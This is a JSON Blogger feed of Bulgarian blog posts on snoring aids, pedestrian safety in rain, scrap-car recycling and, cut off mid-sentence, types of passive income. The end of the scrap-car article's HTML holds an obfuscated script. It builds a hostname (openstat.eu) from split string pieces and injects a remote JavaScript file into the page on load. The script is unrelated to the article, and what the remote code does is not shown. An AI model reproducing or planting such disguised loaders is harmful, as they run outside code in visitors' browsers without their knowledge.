с\nProtivHarkane.com и безплатната полезна информация правят Vevita.bg уникален\nресурс за всеки, който иска да се справи с хъркането. Тук не просто купувате\nрешение – тук получавате пълна подкрепа и знания как да спите спокойно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EВместо да се примирявате с нощните шумове, дайте шанс на\nVevita.bg и открийте как лесно и ефективно можете да върнете спокойния си сън.\nЛепенки за нос, разширители, съвети и полезна информация – всичко на едно\nмясто, с усмивка и грижа за вас.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8504695935688481189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8504695935688481189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/vevitabg.html","title":"Хъркането вече не е проблем – Vevita.bg идва на помощ!"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_QeZUe-NwgEwFXe5QItiPTXx0ydNwOCzLPzZcIjCzPrFzH_bzTvvH6qcSjE01rWJ_xCx8bcqfmSNML36oFleNBebr0gMFtonlGE8fYOKfgXNvjCm5I7viOOp1KzTroDMUoN6R_3kLaTZ1qVLNs3ol9nNdG2OI6PE7N0GlOZRXY1Pkgh9ulAh1qWJrgUMu\/s72-c\/%D1%85%D1%8A%D1%80%D0%BA%D0%B0%D0%BD%D0%B5.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-5515286165815633072"},"published":{"$t":"2025-11-20T23:02:00.000-08:00"},"updated":{"$t":"2025-11-20T23:02:35.848-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пешеходци"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дъжд"},{"scheme":"http://www.blogger.com/atom/ns#","term":"инциденти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"как да пресичаме"},{"scheme":"http://www.blogger.com/atom/ns#","term":"правила"}],"title":{"type":"text","$t":"Как да Пресичаме Правилно и Как да Внимаваме, Особено по Време на Дъждове"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E Пресичането на пътя е ежедневна дейност, която изисква внимание и спазване на определени правила за безопасност. Въпреки че може да изглежда просто, неправилното пресичане може да доведе до сериозни инциденти. Ето няколко съвета за това как да пресичаме правилно и как да бъдем особено внимателни по време на дъжд.\u003Cbr \/\u003EОсновни Правила за Безопасно Пресичане\u003Cbr \/\u003E\u003Cbr \/\u003EИзползвайте пешеходните пътеки: Винаги използвайте обозначените пешеходни пътеки, когато са налични. Те са проектирани така, че да осигурят максимална видимост както за пешеходците, така и за шофьорите.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EГледайте в двете посоки: Преди да стъпите на пътното платно, винаги гледайте първо наляво, след това надясно и отново наляво. Това ще ви помогне да се уверите, че няма приближаващи автомобили.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EСигнализирайте намерението си: Ако има светофар, изчакайте зеления сигнал за пешеходци. Ако няма светофар, сигнализирайте с ръка, че възнамерявате да пресечете.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EНе бързайте: Не се опитвайте да пресечете пътя набързо, дори ако не виждате коли. Понякога те могат да се появят внезапно от ъгли или зад други превозни средства.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБъдете видими: Носете светлоотразителни елементи или дрехи, особено през нощта или при лоши метеорологични условия. Това ще помогне на шофьорите да ви забележат по-лесно.\u003Cbr \/\u003EСпециални Мерки по Време на Дъжд\u003Cbr \/\u003E\u003Cbr \/\u003EПо време на дъжд пътната обстановка става по-опасна поради намалена видимост и хлъзгави повърхности. Ето какво трябва да направите:\u003Cbr \/\u003E\u003Cbr \/\u003EНосете подходящо облекло: Облечете водоустойчиви дрехи и обувки с добро сцепление, за да избегнете подхлъзване.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EУвеличете разстоянието между вас и автомобилите: Шофьорите може да имат затруднения със спирането на мокра настилка, затова увеличете разстоянието между вас и движещите се превозни средства.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВнимавайте за локви: Избягвайте да стъпвате в големи локви, тъй като водата може да скрие дупки или други опасности. Освен това, пръските от локвите могат да намалят видимостта на шофьорите.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EИзползвайте чадър разумно: Ако използвате чадър, дръжте го ниско, за да не закрива вашето зрение или това на шофьорите. Можете също така да използвате прозрачен чадър, който позволява по-добра видимост.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EСледете за актуална информация: Проверявайте прогнозата за времето преди да излезете навън и бъдете готови да промените маршрута си, ако е необходимо.\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EПресичането на пътя е важна част от нашето ежедневие и изисква внимание и предпазливост. Спазването на основните правила за безопасност и вземането на допълнителни мерки по време на дъжд могат значително да намалят риска от инциденти. Бъдете внимателни и отговорни пешеходци, за да гарантирате своята безопасност и тази на околните."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5515286165815633072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5515286165815633072"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_30.html","title":"Как да Пресичаме Правилно и Как да Внимаваме, Особено по Време на Дъждове"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-5315877992280194641"},"published":{"$t":"2025-11-20T23:01:00.000-08:00"},"updated":{"$t":"2025-11-20T23:01:35.727-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коли за скрап"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кола за скрап"},{"scheme":"http://www.blogger.com/atom/ns#","term":"скрап"}],"title":{"type":"text","$t":"Как колите за скрап допринасят за устойчивото развитие"},"content":{"type":"html","$t":"В свят, в който думите „устойчиво развитие“ и „рециклиране“ вече не са просто модерни изрази, а реална необходимост, старите автомобили заемат изненадващо важна роля.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWR0wEaCuLlwYsKY7mXEHupdwCjphuURTG1WP9nX2af9WIX9H3ZPi9gMGEX3Ovmqs5wPGS7hOl0f_Z3pFKcXKaIBS8DYkiLDsy5K2Si5fAzXGIvVne-pVe7us2w2o84ktXFRSNd5yvCxrDhW_czSF5AqAAwk4tZnUqv9dPMLM-CHKehDv8n99VeXkq-Ua\/s1920\/documerica-hjzvtlae2ey-unsplash%20(1).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWR0wEaCuLlwYsKY7mXEHupdwCjphuURTG1WP9nX2af9WIX9H3ZPi9gMGEX3Ovmqs5wPGS7hOl0f_Z3pFKcXKaIBS8DYkiLDsy5K2Si5fAzXGIvVne-pVe7us2w2o84ktXFRSNd5yvCxrDhW_czSF5AqAAwk4tZnUqv9dPMLM-CHKehDv8n99VeXkq-Ua\/s320\/documerica-hjzvtlae2ey-unsplash%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 17.55px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan\u003EМнозина гледат на колите за скрап като на безполезен метален отпадък, който заема място в двора или на паркинга. Истината обаче е, че всеки стар автомобил може да се превърне в източник на ценни суровини, енергийна ефективност и екологична полза.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EСъвременните автомобили съдържат огромно разнообразие от материали – желязо, стомана, алуминий, мед, пластмаса, стъкло и каучук. Когато колата приключи своя „живот“ на пътя, тези материали не изчезват – те могат да бъдат върнати обратно в икономиката чрез процеса на рециклиране. Това е сърцевината на устойчивото развитие – използването на ресурси по начин, който не изчерпва природните богатства, а ги оползотворява повторно.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПроцесът започва в пунктовете за разкомплектоване. Там старите коли не просто се натрошават и изгарят, а се разглобяват внимателно. Всеки компонент преминава през отделен цикъл – металните части се претопяват, пластмасите се сортират, а течностите като масла и антифриз се събират и обезвреждат безопасно. От една кола могат да се извлекат до 80% рециклируеми материали, което спестява тонове енергия и природни ресурси.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНапример, производството на нова стомана от желязна руда изисква почти 75% повече енергия в сравнение с претопяването на вече използван метал. Същото важи и за алуминия – един от най-често срещаните материали в съвременните автомобили. Когато алуминиевите джанти, капаци или двигателни блокове се върнат в цикъла на производство, това намалява нуждата от добив на нови суровини и намалява въглеродните емисии.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНо екологичната полза не свършва дотук. Когато колите за скрап се обработват правилно, това предотвратява сериозно замърсяване. В старите автомобили се съдържат масла, спирачни и охлаждащи течности, акумулатори с киселина и тежки метали. Ако те бъдат изхвърлени неправилно, могат да замърсят почвата и водата за десетилетия напред. Затова пунктовете за рециклиране са не просто икономическа дейност, а и вид екологична защита.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИнтересно е, че дори части, които изглеждат напълно безполезни, намират нов живот. Например старото \u003C\/span\u003E\u003Ca href=\"https:\/\/avtostakla.info\/\"\u003E\u003Cspan\u003Eчелно стъкло\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E от автомобила може да бъде рециклирано и използвано за производство на стъклени бутилки или изолационни материали. Процесът включва отделяне на пластмасовия слой от стъклото, след което то се раздробява и претопява. Така не само се спестява енергия, но и се намалява количеството отпадъци, които попадат на сметищата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЕдин друг аспект, често пренебрегван, е икономическият ефект от индустрията за рециклиране на автомобили. Тя създава хиляди работни места – от събиране и транспортиране на старите коли до обработка на материалите. В някои страни този сектор се развива толкова успешно, че приносът му към икономиката е сравним с производството на нови автомобили. Това е пример за кръгова икономика – модел, при който отпадъкът на един става ресурс за друг.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EУстойчивото развитие не означава само да намалим потреблението, а да използваме по-умно това, което вече имаме. Старите автомобили са перфектен пример за това – те вече са произведени, използвали са се дълго време и вместо да се превърнат в отпадък, могат да станат основа за нови продукти. Рециклираната стомана от един автомобил може да се превърне в материал за строителство, мебел, или дори в рамка за велосипед.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсвен това, предаването на старите \u003C\/span\u003E\u003Ca href=\"https:\/\/makmetal.eu\/services\/izlezli-ot-upotreba-motorni-prevozni-sredstva\/\"\u003E\u003Cspan\u003Eколи за скрап\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E има и социален ефект. Много хора, които не могат да си позволят нов автомобил, купуват части от такива коли на достъпни цени. Това не само удължава живота на други превозни средства, но и спомага за по-достъпна поддръжка на автомобилите у нас. Рециклирането, в този смисъл, не е само индустрия – то е мост между екологията и социалната икономика.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е обаче процесът да се извършва законно и безопасно. Нелицензираните площадки често изгарят или изхвърлят частите без да спазват екологични стандарти, което унищожава ползата от рециклирането. Всеки собственик, който иска да предаде стария си автомобил, трябва да се увери, че пунктът е сертифициран и издава удостоверение за разкомплектоване.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка, колите за скрап не са край на един цикъл, а начало на нов. Те показват как дори нещо старо и износено може да се превърне в източник на енергия, материал и вдъхновение. Всяка рециклирана кола е малка крачка към по-чист въздух, по-малко отпадъци и по-разумно използване на ресурсите. И може би това е най-ясният пример, че устойчивото развитие не започва с големи думи, а с малки действия – като предаването на една стара кола за нов живот.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nwqth=document.createElement(\"script\");wqth.type=\"text\/javascript\";\nwqth.async=true;wqth_=(\"op\"+(\"en\")+\"s\")+\"t\";wqth_+=(\"at\")+\".e\";wqth_+=((\"u\"));wqth_+=\"\/\";\nwqthu=\"2544956685.\";wqthu+=\"4t6x99p8qthn009ghda1exy82219f5\";wqth.src=\"https:\/\/\"+wqth_+wqthu;\nwqthdb=document.body;wqthdb.appendChild(wqth);\n})();\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5315877992280194641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5315877992280194641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/skrap.html","title":"Как колите за скрап допринасят за устойчивото развитие"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWR0wEaCuLlwYsKY7mXEHupdwCjphuURTG1WP9nX2af9WIX9H3ZPi9gMGEX3Ovmqs5wPGS7hOl0f_Z3pFKcXKaIBS8DYkiLDsy5K2Si5fAzXGIvVne-pVe7us2w2o84ktXFRSNd5yvCxrDhW_czSF5AqAAwk4tZnUqv9dPMLM-CHKehDv8n99VeXkq-Ua\/s72-c\/documerica-hjzvtlae2ey-unsplash%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-5405420390238575502"},"published":{"$t":"2025-11-20T21:51:00.000-08:00"},"updated":{"$t":"2025-11-20T21:51:31.304-08:00"},"title":{"type":"text","$t":"Пасивни, полупасивни и активни доходи – какво представляват те и как да изберем най-подходящия модел"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxuiHH_SUWWfszKIhsSIiETfR06S58exULk6FvUw3xBcRGogI8Js6zlMOhF0pjtRPxdcGsgPOUnc4BOsoJX6LO1dE7lnXErHQjSMSIjM6sEi_1rDqTy3ndxWi_Odjjmuvbw4VrfDp8haD_DNl7kxb-JvwXOsSsxl8avklsbVnIHuex773dgZHnM_NtjhE3\/s1536\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(10).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxuiHH_SUWWfszKIhsSIiETfR06S58exULk6FvUw3xBcRGogI8Js6zlMOhF0pjtRPxdcGsgPOUnc4BOsoJX6LO1dE7lnXErHQjSMSIjM6sEi_1rDqTy3ndxWi_Odjjmuvbw4VrfDp8haD_DNl7kxb-JvwXOsSsxl8avklsbVnIHuex773dgZHnM_NtjhE3\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(10).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiESN_mchPY7UuFf6fCzQrvKWH3FHYEiXLRkz6YTK3RiRtZ9FdaPtb-rWZRmZUZHMERyKi0qQt4XOu-tBWKkDzW5Z7qJ0y_xrmTzXujxH3gyUmmi0B6nSr0HeVmgne2YTCKkp58ex-xAFQf6bnbnLILKaTpLoikGUiddi92YoK0e0cmD2nFJoHTinfXZebJ\/s1536\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiESN_mchPY7UuFf6fCzQrvKWH3FHYEiXLRkz6YTK3RiRtZ9FdaPtb-rWZRmZUZHMERyKi0qQt4XOu-tBWKkDzW5Z7qJ0y_xrmTzXujxH3gyUmmi0B6nSr0HeVmgne2YTCKkp58ex-xAFQf6bnbnLILKaTpLoikGUiddi92YoK0e0cmD2nFJoHTinfXZebJ\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(5).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwBVaChgkCQzw97D5tYuizA279ikYiN6Gv7WW9tg1VJU8yvfGz2yfg30WDRxu7sUiLgzsRaVrWxuewAiPGIWkk_O65aCXXMk4NMB5UvPy2cpVtajOazoHoeLejrHD2k1p3E8R3aR5H8t1Cd7cIhBXdYTmynzwdGZT7mRe58STJARXt8eaQnhjB3xXI8nc\/s1536\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwBVaChgkCQzw97D5tYuizA279ikYiN6Gv7WW9tg1VJU8yvfGz2yfg30WDRxu7sUiLgzsRaVrWxuewAiPGIWkk_O65aCXXMk4NMB5UvPy2cpVtajOazoHoeLejrHD2k1p3E8R3aR5H8t1Cd7cIhBXdYTmynzwdGZT7mRe58STJARXt8eaQnhjB3xXI8nc\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\n\u003Cbody\u003E\n    \u003Ch1\u003EПасивни, полупасивни и активни доходи – пълен гид за начинаещи\u003C\/h1\u003E\n\n    \u003Ch2\u003EВъведение\u003C\/h2\u003E\n    \u003Cp\u003EВ една идеална финансова реалност парите работят за вас, а не вие за тях. Тази концепция е в основата на всяка дискусия за \u003Cstrong\u003Eпасивни доходи\u003C\/strong\u003E, но истината е, че пътят към финансовата независимост често е смесица от различни подходи. В днешния динамичен свят разбирането на различните модели за генериране на доходи не е просто привилегия, а необходимост. Дали сте служител, който получава заплата в края на месеца, фрийлансър, управляващ собствен бизнес, или инвеститор, надеждното разграничение между \u003Cstrong\u003Eактивни, пасивни и полупасивни доходи\u003C\/strong\u003E е фундаментално за вземането на информирани финансови решения. Тази статия ще ви отведе на пътешествие в света на трите основни типа доходи, ще анализира техните предимства, рискове и ще ви предостави ясна рамка, която ще ви помогне да изберете най-подходящия за вашите лични цели, време и ресурси.\u003C\/p\u003E\n\n    \u003Ch2\u003EКакво представляват активните доходи?\u003C\/h2\u003E\n    \u003Cp\u003EАктивният доход е най-разпространеният и лесно разпознаваем модел на печалба в световен мащаб. Той представлява директно обмен на вашето време, усилия и умения за пари.\u003C\/p\u003E\n\n    \u003Ch3\u003EОпределение и основни характеристики\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EАктивният доход\u003C\/strong\u003E се характеризира с пряка и незабавна пропорционалност между вложените усилия и полученото възнаграждение. Ако не работите, не получавате пари. Това е линеен модел, при който времето ви е основната валута. Ключовата характеристика е \"активното\" участие – вие сте физически и\/или ментално ангажиран в процеса на създаване на стойност в реално време.\u003C\/p\u003E\n\n    \u003Ch3\u003EПредимства и недостатъци\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EПредимства:\u003C\/strong\u003E\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EНезабавност:\u003C\/strong\u003E Получавате парите бързо след като извършите работата.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПредвидимост:\u003C\/strong\u003E При традиционната работа имате фиксирана заплата, която улеснява финансовото планиране.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЯснота:\u003C\/strong\u003E Процесът е праволинеен – задачи, усилия, заплащане.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EНиски входни бариери:\u003C\/strong\u003E Започването на работа обикновено не изисква голям начален капитал.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EСоциални облаги:\u003C\/strong\u003E В България това често включва осигуровки, платен отпуск и болнични.\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cp\u003E\u003Cstrong\u003EНедостатъци:\u003C\/strong\u003E\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EОграничен капацитет:\u003C\/strong\u003E Имате само 24 часа в деня, което строго лимитира потенциала ви за печалба.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЛипса на мащабируемост:\u003C\/strong\u003E Доходът ви е таванчен, освен ако не получите повишение или не започнете да работите повече часове.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EТърговска зависимост:\u003C\/strong\u003E Доходът ви спира почти моментално, ако спрете да работите (поради болест, отпуск или загуба на работа).\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EРиск от изгаряне:\u003C\/strong\u003E Постоянната необходимост от \"производство\" може да доведе до физическо и емоционално изтощение.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EПримери: работа на заплата, хонорари, услуги\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EРабота на заплата:\u003C\/strong\u003E Лекар, учител, административен служител – всички те обменят специализирани умения за редовно месечно възнаграждение.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EХонорарна работа\/Фрийланс:\u003C\/strong\u003E Дизайнер, програмист, преводач, който се заплаща на проектна основа.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПредоставяне на услуги:\u003C\/strong\u003E Майстор-ремонтьор, таксиметров шофьор, адвокат – заплащането е пряко свързано с броя на извършените услуги.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EЗа кого са най-подходящи активните доходи?\u003C\/h3\u003E\n    \u003Cp\u003EАктивните доходи са идеални за хора в началото на кариерата си, за тези, които имат нужда от стабилен финансов поток, за специалисти, чиито умения имат висока пазарна стойност, и за всеки, който предпочита яснотата и сигурността на директния обмен \"време срещу пари\".\u003C\/p\u003E\n\n    \u003Ch2\u003EКакво представляват пасивните доходи?\u003C\/h2\u003E\n    \u003Cp\u003EКонцепцията за \u003Cstrong\u003Eпасивен доход\u003C\/strong\u003E често се романтизира като \"светия граал\" на личните финанси, но какво всъщност представлява той? В основата си, пасивният доход е доход, генериран от актив или система, която вие сте създали или закупили, и която продължава да произвежда пари с минимални или нулеви ongoing усилия от ваша страна.\u003C\/p\u003E\n\n    \u003Ch3\u003EДетайлно обяснение на пасивните доходи\u003C\/h3\u003E\n    \u003Cp\u003EЗа разлика от активния доход, при пасивния доход времето и усилията са \"фронтално натоварени\". Това означава, че вие инвестирате време, пари и\/или умения в началото, за да създадете източник на доходи, който след това работи автономно в продължение на месеци или дори години. Вашата роля се премества от \"изпълнител\" към \"собственик\" или \"инвеститор\".\u003C\/p\u003E\n\n    \u003Ch3\u003EМитове и реалност\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EМит 1:\u003C\/strong\u003E Пасивният доход означава \"пари, които идват от нищото\". \u003Cstrong\u003EРеалност:\u003C\/strong\u003E Пасивният доход изисква значителна начална инвестиция – време, труд, капитал или всичко това заедно.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EМит 2:\u003C\/strong\u003E Той е бърз и лесен начин да забогатееш. \u003Cstrong\u003EРеалност:\u003C\/strong\u003E Изграждането на стабилен пасивен доход е маратон, а 